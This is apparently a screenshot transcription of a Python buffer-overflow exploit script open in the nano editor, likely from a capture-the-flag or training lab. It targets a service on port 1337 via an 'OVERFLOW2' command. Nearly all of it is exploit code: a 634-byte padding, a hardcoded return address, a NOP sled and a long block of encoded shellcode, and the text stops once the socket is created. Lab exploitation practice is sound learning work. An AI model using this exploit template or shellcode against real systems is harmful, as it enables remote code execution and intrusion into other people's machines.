 GNU nano 5.4
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW2 "
offset = 634
overflow = "A" * offset
retn = "\xaf\x11\x50\x62"
payload = ("\xfc\xbb\x93\x80\x96\x9a\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x6f\x68\x14"
"\x9a\x8f\x69\x79\x12\x6a\x58\xb9\x40\xff\xcb\x09\x02\xad"
"\xe7\xe2\x46\x45\x73\x86\x4e\x6a\x34\x2d\xa9\x45\xc5\x1e"
"\x89\xc4\x45\x5d\xde\x26\x77\xae\x13\x27\xb0\xd3\xde\x75"
"\x69\x9f\x4d\x69\x1e\xd5\x4d\x02\x6c\xfb\xd5\xf7\x25\xfa"
"\xf4\xa6\x3e\xa5\xd6\x49\x92\xdd\x5e\x51\xf7\xd8\x29\xea"
"\xc3\x97\xab\x3a\x1a\x57\x07\x03\x92\xaa\x59\x44\x15\x55"
"\x2c\xbc\x65\xe8\x37\x7b\x17\x36\xbd\x9f\xbf\xbd\x65\x7b"
"\x41\x11\xf3\x08\x4d\xde\x77\x56\x52\xe1\x54\xed\x6e\x6a"
"\x5b\x21\xe7\x28\x78\xe5\xa3\xeb\xe1\xbc\x09\x5d\x1d\xde"
"\xf1\x02\xbb\x95\x1c\x56\xb6\xf4\x48\x9b\xfb\x06\x89\xb3"
"\x8c\x75\xbb\x1c\x27\x11\xf7\xd5\xe1\xe6\xf8\xcf\x56\x78"
"\x07\xf0\xa6\x51\xcc\xa4\xf6\xc9\xe5\xc4\x9c\x09\x09\x11"
"\x32\x59\xa5\xca\xf3\x09\x05\xbb\x9b\x43\x8a\xe4\xbc\x6c"
"\x40\x8d\x57\x97\x03\xb8\xb5\xb2\x84\xd4\xbb\xbc\x3b\x79"
"\x35\x5a\x51\x91\x13\xf5\xce\x08\x3e\x8d\x6f\xd4\x94\xe8"
"\xb0\x5e\x1b\x0d\x7e\x97\x56\x1d\x17\x57\x2d\x7f\xbe\x68"
"\x9b\x17\x5c\xfa\x40\xe7\x2b\xe7\xde\xb0\x7c\xd9\x16\x54"
"\x91\x40\x81\x4a\x68\x14\xea\xce\xb7\xe5\xf5\xcf\x3a\x51"
"\xd2\xdf\x82\x5a\x5e\x8b\x5a\x0d\x08\x65\x1d\xe7\xfa\xdf"
"\xf7\x54\x55\xb7\x8e\x96\x66\xc1\x8e\xf2\x10\x2d\x3e\xab"
"\x64\x52\x8f\x3b\x61\x2b\xed\xdb\x8e\xe6\xb5\xfc\x6c\x22"
"\xc0\x94\x28\xa7\x69\xf9\xca\x12\xad\x04\x49\x96\x4e\xf3"
"\x51\xd3\x4b\xbf\xd5\x08\x26\xd0\xb3\x2e\x95\xd1\x91\x2e"
"\x19\x2e\x1a")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)